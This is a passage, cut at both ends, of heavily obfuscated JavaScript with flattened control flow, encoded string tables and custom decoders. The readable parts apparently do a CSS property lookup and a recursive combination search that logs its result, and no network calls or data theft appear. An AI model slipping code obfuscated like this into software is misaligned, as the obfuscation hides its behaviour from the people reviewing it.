Z[0x16]);GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]=-lzhAgZ[0x4]}}if(GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]>-lzhAgZ[q8QbKy+-0x90]){ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x6d);break}else{ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x6d,ehvWnli+=-0x13);break}case-0xf0:case ehvWnli-0x5f:ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x160,ehvWnli+=-0x1bb);break}},GFR0g8.OAFicIv=void 0x0,GFR0g8.cTlzu3=(uYNhlN8+-0x95,GFR0g8.gNB9OFi)(-0xdf,uYNhlN8+0xd0).next().value);if(GFR0g8.OAFicIv){ImsIQyM(PPM1es.fLRUja=PPM1es.GFR0g8,uYNhlN8+=-0x173,q8QbKy+=0x1ce);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.GFR0g8,uYNhlN8+=-0x75,q8QbKy+=0x1ce,ehvWnli+=-0x19d);break}case-0x8c:case 0x4d:ImsIQyM(k1fGLrW.p3IRfgx=function(...uYNhlN8){return xAnAZs(-0x9a,0x260,-0x1b6,{k1fGLrW:PPM1es.k1fGLrW,EsYtqX:PPM1es.EsYtqX,P_CkI_:{}},uYNhlN8).next().value},k6nyg5w(k1fGLrW.p3IRfgx,lzhAgZ[0x5]),PPM1es.fLRUja=PPM1es.k1fGLrW,uYNhlN8+=-0x19f,q8QbKy+=0x15,ehvWnli+=0x25a);break;case ehvWnli- -0xb1:PPM1es.P_CkI_.ImB9to8[-lzhAgZ[0x55]]=PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x1]].getPropertyValue(PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x4]])||PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x1]][PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x4]]];if(PPM1es.P_CkI_.ImB9to8[-lzhAgZ[0x55]]===\"\"&&!Lk27ql((0x1,yrqwzh)(lzhAgZ[q8QbKy+0x161])+lzhAgZ[0x96])(PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x2]])){ImsIQyM(PPM1es.fLRUja=PPM1es.hwXVL3,q8QbKy+=-0xe3);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,q8QbKy+=-0xe4);break}case 0x95:case-0x30:case 0x40:ImsIQyM([...J2BbT5M.VX9RBdN]=spcqpQJ,J2BbT5M.VX9RBdN[lzhAgZ[q8QbKy+-0xc8]]=lzhAgZ[0x4]);if(typeof Zj5PvX[J2BbT5M.VX9RBdN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.fLRUja=PPM1es.J2BbT5M,uYNhlN8+=0xd3,q8QbKy+=-0xbc,ehvWnli+=-0x6b);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.J2BbT5M,uYNhlN8+=0x64,q8QbKy+=-0xbc,ehvWnli+=0xb7);break}case-0x89:case 0xe3:case ehvWnli- -0x1c6:ImsIQyM([...P_CkI_.ImB9to8]=spcqpQJ,P_CkI_.ImB9to8[lzhAgZ[uYNhlN8+0x9a]]=lzhAgZ[uYNhlN8+0x9f],P_CkI_.ImB9to8[-lzhAgZ[q8QbKy+-0x20b]]=lzhAgZ[q8QbKy+-0x238],PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=0x28b,q8QbKy+=-0x341);break;case 0x48:case-0xf:case-0xa:return ImB9to8[-lzhAgZ[0x55]]!==lzhAgZ[0x28]?ImB9to8[-lzhAgZ[0x55]]+\"\":ImB9to8[-lzhAgZ[0x55]];case ehvWnli- -0xa9:return Zj5PvX[VX9RBdN[lzhAgZ[0x2]]]=(0x1,PPM1es.hwXVL3.UMNKtDD)(VguQ2P[VX9RBdN[lzhAgZ[0x2]]]);case-0x42:case q8QbKy!=0x4&&q8QbKy!=0xe7&&q8QbKy-0x39:ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=0x82,q8QbKy+=-0x8f,ehvWnli+=0x8b);break;case 0x44:return;case 0xd1:return ImB9to8[-lzhAgZ[0x55]]!==lzhAgZ[0x28]?ImB9to8[-lzhAgZ[0x55]]+\"\":ImB9to8[-lzhAgZ[0x55]];case uYNhlN8-0x126:case-0x23:ImsIQyM(PPM1es.fLRUja=PPM1es.bjcukvl,uYNhlN8+=-0x75,q8QbKy+=-0x1a8,ehvWnli+=0x273);break;case PPM1es.EsYtqX._xc0Ar+0x12d:return cTlzu3;case PPM1es.EsYtqX.SKwD0jM+0x43:ImsIQyM((0x1,FZgQoz)(),PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=-0x5e,q8QbKy+=-0xaf,ehvWnli+=-0x23);break;case uYNhlN8- -0xe9:case 0xca:ImsIQyM([PPM1es.EsYtqX.pOb7js,PPM1es.EsYtqX.SKwD0jM,PPM1es.EsYtqX._xc0Ar]=[-0x96,-0x6a,-0xf8],PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=0x5a,q8QbKy+=0x121,ehvWnli+=-0x1a3);break;case q8QbKy- -0xd7:ImsIQyM([PPM1es.EsYtqX.pOb7js,PPM1es.EsYtqX.SKwD0jM,PPM1es.EsYtqX._xc0Ar]=[0xd4,0x6c,-0xce],EsYtqX.FZgQoz=function(...uYNhlN8){return xAnAZs(0xaa,0x80,-0x1b6,{EsYtqX:PPM1es.EsYtqX,k1fGLrW:{}},uYNhlN8).next().value});if(CXJBWqj(lzhAgZ[q8QbKy+0x336])+lzhAgZ[uYNhlN8+0xad]in Kv4vJuY){ImsIQyM(PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=0x7,q8QbKy+=0x220,ehvWnli+=-0x15e);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=-0x57,q8QbKy+=0x171,ehvWnli+=-0x181);break}case 0x9f:case 0x5a:return Zj5PvX[VX9RBdN[lzhAgZ[0x2]]];case 0xb1:case-0xa6:case-0x99:ImB9to8[lzhAgZ[q8QbKy+0xe2]]=ImB9to8[lzhAgZ[0x1]]||Lk27ql(CXJBWqj(lzhAgZ[q8QbKy+0x327])+lzhAgZ[0xe0])(ImB9to8[lzhAgZ[uYNhlN8+-0x1ef]]);if(ImB9to8[lzhAgZ[0x1]]){ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=-0x15b,q8QbKy+=0x14c,ehvWnli+=0x1a6);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=-0x1a5,q8QbKy+=0x55,ehvWnli+=0x23e);break}case q8QbKy-0x18c:return}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(0x41,-0xf1,0x96).next().value);if(ZtXqCFN){return uYNhlN8}},get[CXJBWqj(lzhAgZ[0x24a])+lzhAgZ[0x18]](){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,q8QbKy,ehvWnli,PPM1es,spcqpQJ={U04dgG:{}},QBAuQFC){while(uYNhlN8+q8QbKy+ehvWnli+PPM1es!==-0x7b)with(spcqpQJ.GIGUp4k||spcqpQJ)switch(uYNhlN8+q8QbKy+ehvWnli+PPM1es){case 0x5:ImsIQyM([spcqpQJ.U04dgG.LbVMie,spcqpQJ.U04dgG.QdGRP6]=[0xa4,-0x55],spcqpQJ.GIGUp4k=spcqpQJ.wnMKh3,uYNhlN8+=-0x1e,q8QbKy+=-0x2b1,ehvWnli+=0x84,PPM1es+=0x1af);break;case 0x81:default:ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,uYNhlN8+=-0x13e,q8QbKy+=0xc1,ehvWnli+=0x1f,PPM1es+=0x110);break;case spcqpQJ.U04dgG.QdGRP6+-0xa8:ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.UMpofm,uYNhlN8+=-0x13f,q8QbKy+=0x51,ehvWnli+=0x84,PPM1es+=0xbc);break;case ehvWnli- -0x4f:ImsIQyM((0x1,kV5LWJD)(),spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,q8QbKy+=0x7,PPM1es+=0x75);break;case-0x88:case-0x97:ImsIQyM([...VrVkQC.emC5ox7]=QBAuQFC,VrVkQC.emC5ox7[lzhAgZ[0x0]]=lzhAgZ[0x2],VrVkQC.emC5ox7[lzhAgZ[0x10]]=k6nyg5w(function(...uYNhlN8){var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,PPM1es,spcqpQJ,QBAuQFC={j6jx05q:{}}){while(ehvWnli+PPM1es+spcqpQJ!==-0xf4)with(QBAuQFC.q9cG5mE||QBAuQFC)switch(ehvWnli+PPM1es+spcqpQJ){case QBAuQFC.j6jx05q.RNM9c_4+-0x24:case-0xf8:case-0x7:ImsIQyM(uYNhlN8[lzhAgZ[ehvWnli+0x281]]=lzhAgZ[0x1],uYNhlN8[lzhAgZ[PPM1es+-0x124]]=[],QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x346,PPM1es+=-0x1db,spcqpQJ+=0x60);break;case ehvWnli- -0x7a:ImsIQyM(QBAuQFC.j6jx05q.RNM9c_4=-0xd3,uYNhlN8[lzhAgZ[ehvWnli+-0x27]]=lzhAgZ[PPM1es+0x41],uYNhlN8[lzhAgZ[0x3f]]=[],QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x9e,PPM1es+=-0x38,spcqpQJ+=-0x33);break;case-0xb0:return q8QbKy=!0x0,uYNhlN8[lzhAgZ[0x3f]];default:ImsIQyM(QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x346,PPM1es+=-0xa6,spcqpQJ+=-0x260);break;case PPM1es- -0x15a:ImsIQyM(QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=-0x255,PPM1es+=0xd8);break;case-0xe0:case ehvWnli- -0xf:case 0xf7:ImsIQyM(uYNhlN8[lzhAgZ[PPM1es+0x88]]=uYNhlN8[lzhAgZ[0x2]].length,uYNhlN8[lzhAgZ[ehvWnli+-0xc3]].sort((ehvWnli,PPM1es)=>ehvWnli-PPM1es),VrVkQC.emC5ox7[-lzhAgZ[0x3e]](uYNhlN8[lzhAgZ[0x3f]],[],lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x10]],uYNhlN8[lzhAgZ[0x2]],uYNhlN8[lzhAgZ[PPM1es+0x7c]]),QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,PPM1es+=0xc3,spcqpQJ+=-0x247);break;case ehvWnli- -0x356:ImsIQyM(QBAuQFC.j6jx05q.RNM9c_4=0xa,uYNhlN8[lzhAgZ[ehvWnli+0x281]]=lzhAgZ[0x1],uYNhlN8[lzhAgZ[0x3f]]=[],QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x346,PPM1es+=-0x49c,spcqpQJ+=0x155);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(0x27,-0x40,0xba).next().value);if(q8QbKy){return ehvWnli}},lzhAgZ[q8QbKy+0x1db]),VrVkQC.emC5ox7[-lzhAgZ[0x3e]]=k6nyg5w(function(...uYNhlN8){var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,PPM1es,spcqpQJ,QBAuQFC,ZtXqCFN={xc0vVtG:{}}){while(ehvWnli+PPM1es+spcqpQJ+QBAuQFC!==-0xdd)with(ZtXqCFN.L7qdkv||ZtXqCFN)switch(ehvWnli+PPM1es+spcqpQJ+QBAuQFC){case ehvWnli- -0xb5:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=-0x16c,PPM1es+=0x63,spcqpQJ+=-0x139,QBAuQFC+=0x112);break;case QBAuQFC-0x4e:case 0x21:case 0x8a:ImsIQyM(uYNhlN8[lzhAgZ[ehvWnli+0x56]]=lzhAgZ[0x9],uYNhlN8[lzhAgZ[0xc0]]=lzhAgZ[0x6],ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0x135,PPM1es+=0x47,spcqpQJ+=-0x10b,QBAuQFC+=0xd2);break;case 0x5a:case ZtXqCFN.xc0vVtG._A1PGk+0x88:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=-0x11f,PPM1es+=0x90,spcqpQJ+=-0x22,QBAuQFC+=-0x1d);break;case 0x15:ImsIQyM(ZtXqCFN.xc0vVtG._A1PGk=-0x8b,uYNhlN8[lzhAgZ[PPM1es+0xd4]]=lzhAgZ[0x9],uYNhlN8[lzhAgZ[0xc0]]=lzhAgZ[0x6],ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0x1d3,PPM1es+=0x168,spcqpQJ+=-0x1fd,QBAuQFC+=-0x109);break;case QBAuQFC- -0x23:if(uYNhlN8[lzhAgZ[PPM1es+-0x4e]]<lzhAgZ[spcqpQJ+0x152])return q8QbKy=!0x0,void 0x0;if(uYNhlN8[lzhAgZ[0x46]]===lzhAgZ[spcqpQJ+0x152])return q8QbKy=!0x0,uYNhlN8[lzhAgZ[0x2]].push(uYNhlN8[lzhAgZ[spcqpQJ+0x154]]);ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,PPM1es+=-0x41,QBAuQFC+=0xde);break;default:case-0x5:case PPM1es-0x107:ImsIQyM(ZtXqCFN.xc0vVtG._A1PGk=0xf,uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x9],uYNhlN8[lzhAgZ[0xc0]]=lzhAgZ[0x6],ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0xf6,PPM1es+=0x47,spcqpQJ+=-0x10b,QBAuQFC+=0xd2);break;case QBAuQFC- -0xae:case 0x80:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=-0x1be,PPM1es+=-0x22,spcqpQJ+=-0x8d,QBAuQFC+=0x185);break;case 0xe7:for(uYNhlN8[lzhAgZ[0x16]]=uYNhlN8[lzhAgZ[PPM1es+-0x52]];uYNhlN8[lzhAgZ[0x16]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[lzhAgZ[0x16]]++){ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ehvWnli){ImsIQyM(ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4],ehvWnli[lzhAgZ[0xf]]=\"\\u0044\\u0047\\u0043\\u007a\\u003b\\u0064\\u004f\\u003c\\u0031\\u004a\\u0029\\u0036\\u0065\\u002e\\u0079\\u0032\\u005a\\u0067\\u007b\\u003a\\u0046\\u0051\\u007c\\u0022\\u004b\\u003d\\u0040\\u0069\\u0028\\u006e\\u0077\\u0053\\u0035\\u0042\\u005b\\u0070\\u003e\\u005e\\u007e\\u0076\\u0068\\u0056\\u0025\\u0054\\u0073\\u0066\\u006d\\u0052\\u0039\\u0075\\u004d\\u0074\\u005f\\u006f\\u0038\\u0030\\u0045\\u0041\\u0072\\u0063\\u0078\\u0023\\u0033\\u0061\\u0021\\u0058\\u0059\\u0055\\u0049\\u006c\\u0057\\u006a\\u002f\\u002b\\u004e\\u004c\\u0026\\u0050\\u006b\\u003f\\u002a\\u0071\\u0060\\u0048\\u0034\\u005d\\u002c\\u007d\\u0062\\u0024\\u0037\",ehvWnli[lzhAgZ[0x1]]=\"\"+(ehvWnli[lzhAgZ[0x2]]||\"\"),ehvWnli[lzhAgZ[0x5]]=ehvWnli[lzhAgZ[0x1]].length,ehvWnli[lzhAgZ[0xc]]=[],ehvWnli[lzhAgZ[0x17]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x9]]=lzhAgZ[0x2],ehvWnli[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(ehvWnli[lzhAgZ[0x226]]=lzhAgZ[0x2];ehvWnli[lzhAgZ[0x226]]<ehvWnli[lzhAgZ[0x5]];ehvWnli[lzhAgZ[0x226]]++){ehvWnli[lzhAgZ[0xbd]]=ehvWnli[lzhAgZ[0xf]].indexOf(ehvWnli[lzhAgZ[0x1]][ehvWnli[lzhAgZ[0x226]]]);if(ehvWnli[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ehvWnli[lzhAgZ[0x36]]<lzhAgZ[0x2]){ehvWnli[lzhAgZ[0x36]]=ehvWnli[lzhAgZ[0xbd]]}else{ImsIQyM(ehvWnli[lzhAgZ[0x36]]+=ehvWnli[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ehvWnli[lzhAgZ[0x17]]|=ehvWnli[lzhAgZ[0x36]]<<ehvWnli[lzhAgZ[0x9]],ehvWnli[lzhAgZ[0x9]]+=(ehvWnli[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ehvWnli[lzhAgZ[0xc]].push(ehvWnli[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ehvWnli[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ehvWnli[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ehvWnli[lzhAgZ[0x9]]>lzhAgZ[0x16]);ehvWnli[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ehvWnli[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ehvWnli[lzhAgZ[0xc]].push((ehvWnli[lzhAgZ[0x17]]|ehvWnli[lzhAgZ[0x36]]<<ehvWnli[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ehvWnli[lzhAgZ[0xc]])}function CXJBWqj(...ehvWnli){ehvWnli[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ehvWnli[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ehvWnli[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ehvWnli[lzhAgZ[0x2]]])}return Zj5PvX[ehvWnli[lzhAgZ[0x2]]]}if(uYNhlN8[lzhAgZ[0xc]][uYNhlN8[lzhAgZ[0x16]]]>uYNhlN8[lzhAgZ[0x46]])break;if(uYNhlN8[lzhAgZ[PPM1es+-0x3d]]>uYNhlN8[lzhAgZ[0x1]]&&uYNhlN8[lzhAgZ[0xc]][uYNhlN8[lzhAgZ[spcqpQJ+0x166]]]===uYNhlN8[lzhAgZ[ehvWnli+-0xd3]][uYNhlN8[lzhAgZ[ehvWnli+-0xc9]]-lzhAgZ[0x4]])continue;ImsIQyM(uYNhlN8[lzhAgZ[0xc0]]=Lk27ql(CXJBWqj(lzhAgZ[PPM1es+0x1f9])).from(uYNhlN8[lzhAgZ[0x4]]),uYNhlN8[lzhAgZ[ehvWnli+-0x1f]].push(uYNhlN8[lzhAgZ[spcqpQJ+0x15c]][uYNhlN8[lzhAgZ[0x16]]]),VrVkQC.emC5ox7[-lzhAgZ[0x3e]](uYNhlN8[lzhAgZ[0x2]],uYNhlN8[lzhAgZ[0xc0]],uYNhlN8[lzhAgZ[ehvWnli+-0xc9]]+lzhAgZ[0x4],uYNhlN8[lzhAgZ[0x5]],uYNhlN8[lzhAgZ[0xc]],uYNhlN8[lzhAgZ[0x46]]-uYNhlN8[lzhAgZ[PPM1es+-0x47]][uYNhlN8[lzhAgZ[0x16]]]))}ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.rOcOSZ,spcqpQJ+=0x19c,QBAuQFC+=-0x360);break;case-0xd1:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.faRMoss,ehvWnli+=0xce,PPM1es+=-0x13e,spcqpQJ+=0x114,QBAuQFC+=0x42);break;case ZtXqCFN.xc0vVtG._A1PGk+-0xd:ImsIQyM(ZtXqCFN.xc0vVtG._A1PGk=0x27,ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,PPM1es+=-0x22,spcqpQJ+=-0xa8,QBAuQFC+=0x91);break;case ZtXqCFN.xc0vVtG._A1PGk+0x8f:case-0x6b:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0xe3,PPM1es+=-0x39,spcqpQJ+=-0x6f,QBAuQFC+=0xa8);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0xf4,-0xd4,0xad,0x130).next().value);if(q8QbKy){return ehvWnli}},lzhAgZ[0x9]),spcqpQJ.GIGUp4k=spcqpQJ.VrVkQC,uYNhlN8+=0x13f,ehvWnli+=-0x10a);break;case PPM1es- -0x9d:return ZtXqCFN=!0x0,_tnDYN;case ehvWnli-0x9b:ImsIQyM([spcqpQJ.U04dgG.LbVMie,spcqpQJ.U04dgG.QdGRP6]=[0x3e,-0x41],U04dgG.kV5LWJD=function(...uYNhlN8){return xAnAZs(-0x1a,-0x1da,0x7b,0xe2,{U04dgG:spcqpQJ.U04dgG,VrVkQC:{}},uYNhlN8).next().value});if(CXJBWqj(lzhAgZ[q8QbKy+0x341])+\"\\u006a\" in Kv4vJuY){ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,uYNhlN8+=-0x61,q8QbKy+=0x18f,ehvWnli+=-0x22,PPM1es+=-0x44);break}else{ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,uYNhlN8+=-0x61,q8QbKy+=0x196,ehvWnli+=-0x22,PPM1es+=0x31);break}case spcqpQJ.U04dgG.LbVMie+-0xa0:Lk27ql(CXJBWqj(lzhAgZ[0x24d])).log(emC5ox7[lzhAgZ[uYNhlN8+-0x115]]);return}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(0x48,-0xf6,0x38,0x13).next().value);if(ZtXqCFN){return uYNhlN8}},get[CXJBWqj(lzhAgZ[0x24e])](){if(CXJBWqj(lzhAgZ[0x24f])+lzhAgZ[0x3b]in Kv4vJuY){ZtXqCFN()}function ZtXqCFN(){ImsIQyM(k6nyg5w(PPM1es),k6nyg5w(ehvWnli),k6nyg5w(q8QbKy,lzhAgZ[0x1]),k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli={hyXrsK0:{}}){while(xAnAZs+q8QbKy!==-0x8c)with(ehvWnli.JlyZP90||ehvWnli)switch(xAnAZs+q8QbKy){case ehvWnli.hyXrsK0.UE0YA7+-0x2b:ImsIQyM(ZtXqCFN[-lzhAgZ[0x1b9]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0xff]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[xAnAZs+-0x24]),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0x1dd,q8QbKy+=0x7d);break;case q8QbKy-0x19f:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0x1b9]]);case xAnAZs-0xe1:ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x41\\x5d\\x37\\x33\\x21\\x75\\x30\\x38\\x3c\\x76\\x60\\x77\\x2b\\x5b\\x6e\\x42\\x5a\\x35\\x48\\x66\\x46\\x7d\\x6c\\x50\\x53\\x78\\x58\\x3a\\x74\\x6b\\x28\\x63\\x32\\x47\\x69\\x5f\\x45\\x2c\\x61\\x59\\x71\\x72\\x29\\x3b\\x79\\x7e\\x65\\x62\\x44\\x6d\\x34\\x3f\\x26\\x4a\\x22\\x43\\x7c\\x6a\\x3e\\x68\\x39\\x51\\x2a\\x4e\\x55\\x2f\\x36\\x6f\\x31\\x52\\x3d\\x4f\\x5e\\x4b\\x4c\\x7a\\x73\\x64\\x70\\x25\\x4d\\x23\\x57\\x2e\\x56\\x40\\x67\\x54\\x24\\x49\\x7b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0x40,q8QbKy+=-0x11);break;default:case 0xfa:case-0x4a:ImsIQyM(ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0xcd,q8QbKy+=0x105);break;case ehvWnli.hyXrsK0.WKSOzS+0xcd:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x42]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0041\\u005d\\u0037\\u0033\\u0021\\u0075\\u0030\\u0038\\u003c\\u0076\\u0060\\u0077\\u002b\\u005b\\u006e\\u0042\\u005a\\u0035\\u0048\\u0066\\u0046\\u007d\\u006c\\u0050\\u0053\\u0078\\u0058\\u003a\\u0074\\u006b\\u0028\\u0063\\u0032\\u0047\\u0069\\u005f\\u0045\\u002c\\u0061\\u0059\\u0071\\u0072\\u0029\\u003b\\u0079\\u007e\\u0065\\u0062\\u0044\\u006d\\u0034\\u003f\\u0026\\u004a\\u0022\\u0043\\u007c\\u006a\\u003e\\u0068\\u0039\\u0051\\u002a\\u004e\\u0055\\u002f\\u0036\\u006f\\u0031\\u0052\\u003d\\u004f\\u005e\\u004b\\u004c\\u007a\\u0073\\u0064\\u0070\\u0025\\u004d\\u0023\\u0057\\u002e\\u0056\\u0040\\u0067\\u0054\\u0024\\u0049\\u007b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0xf4,q8QbKy+=-0x17e);break;case ehvWnli.hyXrsK0.XfQg8oE+0xb5:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x12d]]=lzhAgZ[xAnAZs+0xe9],ZtXqCFN[lzhAgZ[xAnAZs+0xf0]]=lzhAgZ[0x2],ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0x125,q8QbKy+=-0x1e0);break;case-0x84:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x42]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x41\\x5d\\x37\\x33\\x21\\x75\\x30\\x38\\x3c\\x76\\x60\\x77\\x2b\\x5b\\x6e\\x42\\x5a\\x35\\x48\\x66\\x46\\x7d\\x6c\\x50\\x53\\x78\\x58\\x3a\\x74\\x6b\\x28\\x63\\x32\\x47\\x69\\x5f\\x45\\x2c\\x61\\x59\\x71\\x72\\x29\\x3b\\x79\\x7e\\x65\\x62\\x44\\x6d\\x34\\x3f\\x26\\x4a\\x22\\x43\\x7c\\x6a\\x3e\\x68\\x39\\x51\\x2a\\x4e\\x55\\x2f\\x36\\x6f\\x31\\x52\\x3d\\x4f\\x5e\\x4b\\x4c\\x7a\\x73\\x64\\x70\\x25\\x4d\\x23\\x57\\x2e\\x56\\x40\\x67\\x54\\x24\\x49\\x7b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x44]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0xf4,q8QbKy+=-0xb0);break;case 0xe0:case xAnAZs-0x44:ImsIQyM([ehvWnli.hyXrsK0.XfQg8oE,ehvWnli.hyXrsK0.UE0YA7,ehvWnli.hyXrsK0.WKSOzS]=[-0xac,-0xaf,-0x3d],ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[-lzhAgZ[0x1b9]]=[],ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0xdc,q8QbKy+=0x107);break;case-0xde:case-0xdf:case-0xb5:ZtXqCFN[lzhAgZ[0xff]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[xAnAZs+-0x3c];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[xAnAZs+-0x2d]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[-lzhAgZ[0x8b]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[xAnAZs+-0x34]]]);if(ZtXqCFN[-lzhAgZ[xAnAZs+0x4d]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+0xc1]]<lzhAgZ[xAnAZs+-0x3c]){ZtXqCFN[lzhAgZ[0xff]]=ZtXqCFN[-lzhAgZ[xAnAZs+0x4d]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0xff]]+=ZtXqCFN[-lzhAgZ[xAnAZs+0x4d]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[0xff]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0xff]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+0x17b]].push(ZtXqCFN[lzhAgZ[xAnAZs+0x8]]&lzhAgZ[xAnAZs+-0x24]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[xAnAZs+-0x34],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+-0x35]]>lzhAgZ[xAnAZs+-0x28]);ZtXqCFN[lzhAgZ[xAnAZs+0xc1]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAg